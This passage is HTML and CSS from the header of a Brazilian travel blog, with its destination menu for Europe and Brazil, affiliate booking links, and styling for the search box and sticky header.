<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6583 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/">EUROPA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6576 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/alemanha/">ALEMANHA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6582"><a href="https://junypelomundo.com.br/category/europa/alemanha/colonia/">COLONIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6584 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/holanda/">HOLANDA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6577"><a href="https://junypelomundo.com.br/category/europa/holanda/amsterdam/">AMSTERDAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6587"><a href="https://junypelomundo.com.br/category/europa/holanda/zaanse-schans/">ZAANSE SCHANS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6580 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/belgica/">BELGICA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6581"><a href="https://junypelomundo.com.br/category/europa/belgica/bruxelas/">BRUXELAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6319 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/franca/">FRANÇA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15861"><a href="https://junypelomundo.com.br/category/costa-azul/">COSTA AZUL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9415"><a href="https://junypelomundo.com.br/category/disney/">DISNEY PARIS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6320"><a href="https://junypelomundo.com.br/category/europa/franca/paris/">PARIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6585 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/inglaterra/">INGLATERRA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6586"><a href="https://junypelomundo.com.br/category/europa/inglaterra/londres/">LONDRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11038 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/polonia/">POLÔNIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11035"><a href="https://junypelomundo.com.br/category/europa/polonia/cracovia/">CRACÓVIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-15859 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/portugal/">PORTUGAL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15860"><a href="https://junypelomundo.com.br/category/europa/portugal/porto/">PORTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14809 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/destinos-nacionais/">BRASIL<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14806 tdb-menu-item-inactive"><a href="#">NORDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-12983 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/">PARAÍBA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12982"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/joao-pessoa/">JOÃO PESSOA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14807 tdb-menu-item-inactive"><a href="#">CENTRO-OESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11037 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/">GOIÁS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11036"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/goiania/">GOIÂNIA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14804 tdb-menu-item-inactive"><a href="#">SUDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2074 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/">MINAS GERAIS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2107"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/baependi/">BAEPENDI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2050"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/belo-horizonte/">BELO HORIZONTE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3380"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/ouro-preto/">OURO PRETO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2093 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/">SÃO PAULO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11046"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/brotas/">BROTAS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2054"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/campos-do-jordao/">CAMPOS DO JORDÃO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2063"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/cunha/">CUNHA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9406"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ilhabela/">ILHABELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2091"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/santo-antonio-do-pinhal/">SANTO ANTONIO DO PINHAL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9408"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-bento-do-sapucai/">SÃO BENTO DO SAPUCAI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2092"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/sao-jose-dos-campos/">SÃO JOSÉ DOS CAMPOS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7985"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-paulo-capital/">SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4170"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ubatuba/">UBATUBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9409"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/">VALE DO PARAIBA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2087 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9407"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/itatiaia/">ITATIAIA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2126"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4165"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/penedo/">PENEDO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2082"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/paraty/">PARATY</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14803 tdb-menu-item-inactive"><a href="#">SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2081 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/">PARANÁ<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2064"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/curitiba/">CURITIBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2068"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/foz-do-iguacu/">FOZ DO IGUAÇU</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2088 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/">RIO GRANDE DO NORTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2077"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/natal/">NATAL</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2089 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/">RIO GRANDE DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2055"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/canela/">CANELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2071"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/gramado/">GRAMADO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2108"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">SERRA GAÚCHA</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2109 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/dicas/">DICAS<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2110"><a href="https://junypelomundo.com.br/category/cultura/">CULTURA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3377"><a href="https://junypelomundo.com.br/category/cronicas/">CRÔNICAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4388"><a href="https://junypelomundo.com.br/category/coluna-do-leo/">COLUNA DO LEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2111"><a href="https://junypelomundo.com.br/category/experiencias/">EXPERIÊNCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2112"><a href="https://junypelomundo.com.br/category/exposicoes-e-eventos/">EXPOSIÇÕES E EVENTOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3384"><a href="https://junypelomundo.com.br/category/guest-post/">GUEST POST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3378"><a href="https://junypelomundo.com.br/category/hospedagem/">HOSPEDAGEM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2113"><a href="https://junypelomundo.com.br/category/gastronomia/">GASTRONOMIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3379"><a href="https://junypelomundo.com.br/category/inspiracao/">INSPIRAÇÕES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3276"><a href="https://junypelomundo.com.br/category/livros/">LIVROS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2114"><a href="https://junypelomundo.com.br/category/mochilao/">MOCHILÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2115"><a href="https://junypelomundo.com.br/category/roteiro/">ROTEIRO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2117"><a href="https://junypelomundo.com.br/category/viajar-barato/">VIAJAR BARATO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2118 tdb-menu-item-inactive"><a href="#">SUA VIAGEM<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2119"><a href="http://www.booking.com/index.html?aid=1143811">RESERVE SEU HOTEL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2786"><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro">SEGURO VIAGEM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2138"><a href="http://www.rentcars.com/?requestorid=352">ALUGUEL DE CARRO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2140"><a href="https://www.easysim4u.com/?utm_source=junypelomundo">CHIP INTERNACIONAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6210"><a href="http://junypelomundo.rgi.ticketbar.eu/pt/home/">INGRESSOS PARA ATRAÇÕES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5221"><a href="https://lojaam.com.br/?cmid=c0ZEVGpmQkZMZDQ9&#038;afid=ZWVUR09NODNQWVk9&#038;ats=eDY1WTBIME1LU1E9">MOCHILÃO E CAMPING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13401"><a href="https://www.getyourguide.com.br/?partner_id=N7ZR0LK">TOURS GUIADOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13402"><a href="https://www.amazon.com.br/b?_encoding=UTF8&#038;tag=deaboo-20&#038;linkCode=ur2&#038;linkId=bf0105d44188540fcd8d038f2d827787&#038;camp=1789&#038;creative=9325&#038;node=7882554011">LIVROS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13400"><a href="https://junypelomundo.com.br/loja">LOJA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14818"><a href="https://junypelomundo.com.br/mapa-de-destinos/">MAPA DE DESTINOS</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52_261 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_52_261" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_261{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_52_261 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_52_261{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_52_261 .tdb-search-txt{
                    top: 0px;
                }.tdi_52_261 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_52_261 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_52_261 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_52_261 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_52_261 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_52_261 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_52_261 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_52_261 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_52_261 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_52_261 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_52_261 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_52_261 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_52_261 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_52_261 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_261 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_261 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_52_261 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_52_261 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_261 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_261 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_52_261 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_52_261 .td-image-container,
				.ie11 .tdi_52_261 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_52_261 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_52_261 .td-module-meta-info,
				.ie11 .tdi_52_261 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_52_261 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_52_261 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_52_261 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_52_261 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_261 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_52_261 .td-read-more{
					display: none;
				}.tdi_52_261 .td-post-author-name{
					display: none;
				}.tdi_52_261 .td-icon-star,
                .tdi_52_261 .td-icon-star-empty,
                .tdi_52_261 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_261 .td-module-comments{
					display: none;
				}.tdi_52_261 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_52_261 .td_module_wrap:hover .td-module-title a,
				.tdi_52_261 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_52_261 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_261 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_261 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_261 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_261 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_261 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52_261 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_261 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_261 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_261 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_52_261 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_52_261 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_261 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_261 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_261 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52_261 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_261 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_261 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_52_261 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_261 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_261 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_261 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52_261 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_261 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_261 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://junypelomundo.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_53_96f" class="tdc-zone"><div class="tdc_zone tdi_54_246  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_54_246{
                    min-height: 0;
                }.tdi_54_246:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_54_246:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_54_246{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_53_96f_rand_style td-element-style" ><style>
.tdi_53_96f_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_55_90f" class="tdc-row stretch_row"><div class="vc_row tdi_56_99b  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_56_99b{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_56_99b.tdc-row-content-vert-center,
                    .tdi_56_99b.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_56_99b.tdc-row-content-vert-bottom,
